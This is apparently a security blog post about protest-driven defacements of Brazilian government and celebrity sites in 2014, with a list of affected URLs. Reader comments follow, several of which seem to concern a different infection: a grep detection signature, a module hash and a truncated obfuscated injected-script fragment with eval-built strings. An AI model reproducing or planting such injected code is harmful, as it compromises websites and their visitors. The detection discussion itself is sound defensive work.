Lately, Brazil is going through a series of political protests against the current administration and the large amount of over expenses related to the 2014 Soccer/FIFA World cup. When the police started to close down the protesters in the streets, they went online. We won’t go into much more politics, but those online protests recently switched from Twitter/Facebook discussions into a mass defacement of multiple high profiles sites (and Twitter accounts).

It includes the Twitter of the Veja Magazine (with over 2.5m followers – one of the biggest in Brazil):

And the site for Brazilian’s richest man, Eike Batista:
Government sites affected too
And that’s not all, many government sites are getting hacked and defaced as part of the protest. All of them begging for the population to join them in the streets and in front of the soccer stadiums to show their dissatisfaction with what is happening. This is a small list of the ones defaced early today:
http://samu192.com.br/
http://www.juazeirinho.pb.gov.br/
http://www.camaradocabo.pe.gov.br/
http://www.macaeprev.rj.gov.br/
http://www.ciscel.mg.gov.br/
http://copa2014.gov.br/
http://www.saofelixdoaraguaia.mt.gov.br/
http://copaemcuiaba.com.br/
http://www.frentedetrabalho.sp.gov.br
We are also seeing some sites suffering from DDOS (denial of service) attacks. We don’t know exactly how those sites are getting hacked, but we will keep monitoring the situation and providing updates as they come. Note that none of the compromised sites were injected to host malware.









11 comments
Daniel, it looks like our site has been hacked using this method. Can you offer any recommendations as to what to do? Our hosting provider hasn’t been especially willing to offer any assistance. Thanks in advance for any suggestions you can offer!
I’ve had more than one person report this but as of right now SiteCheck doesn’t seem to be picking it up on the affected sites. Will you guys be updating that soon?
It would be nice if you could submit a sample of “MD5 (mod_suphp5.so) = 0a64f8d809d0a73d1b0b4139126e8f94” to VT. According to them, file is not found in their database.
Hi, Im from mexico and I get my site ataccked after I publish an Adwords campaing, since then all my sites have been hacked, thankyou for the information, I will be attending for new coments or solutions.
Kind Regards
Do you need a sysadmin 🙂
# grep -r AWAVAUATUS1 /usr/bin
Binary file /usr/bin/X matches
Binary file /usr/bin/pic matches
Binary file /usr/bin/Xorg matches
Binary file /usr/bin/unrar matches
Binary file /usr/bin/cd-info matches
Binary file /usr/bin/gdb matches
Binary file /usr/bin/vimdiff matches
Binary file /usr/bin/vim matches
Binary file /usr/bin/rvim matches
Binary file /usr/bin/fastboot matches
Binary file /usr/bin/git-upload-pack matches
Binary file /usr/bin/gpic matches
Binary file /usr/bin/gmake matches
Binary file /usr/bin/crash matches
Binary file /usr/bin/ex matches
Binary file /usr/bin/gdbtui matches
Binary file /usr/bin/oldfind matches
Binary file /usr/bin/gvfs-ls matches
Binary file /usr/bin/make matches
Binary file /usr/bin/geeqie matches
Does that mean that my system was infected?
Thanks for giving me the useful information. I think I need it. Thank you
I’d like to point out that it looks like the standard libphp5.so Apache2 module as provided by latest RHEL6 updates seems to include the AWAVAUATUS1 signature. I almost had a heart attack when I saw a match for that file on one of our servers. I then installed fresh PHP5 module on a different server, and the signature also matched. Unless RHELs repo is infected (now that would be interesting!) then it looks like it’s normal JUST FOR THAT FILE at least.
Additional info:
[user@somewhere ~]# ls -ltra /etc/httpd/modules/libphp5.so
-rwxr-xr-x. 1 root root 3692496 Jun 25 2012 /etc/httpd/modules/libphp5.so
[user@somewhere ~]# rpm -qa | grep php
php-5.3.3-14.el6_3.x86_64
php-common-5.3.3-14.el6_3.x86_64
php-cli-5.3.3-14.el6_3.x86_64
Also had a “hnng-” moment when I noticed this. But it seems to check out. 🙂
How good this article is! I like it. I will share with my friends. I hope that many people also have hobby the same as me.
My site has been hacked with a worm very similar to this, but your detection system has not been able to find it.
#0f2490#
echo ” You are blocked by day limit”;
#/0f2490#
— and in some php files ————
#0f2490#
echo ” script type=”text/javascript” language=”javascript” > try{if(window.document)–document.getElementById(’12’)}catch(qq){if(qq!=null)ss=eval(“St”+”ring”);}a=”74837c7182777d7c
————–(I can not put the full code because it overrides my antivirus) ———
#/0f2490#
Comments are closed.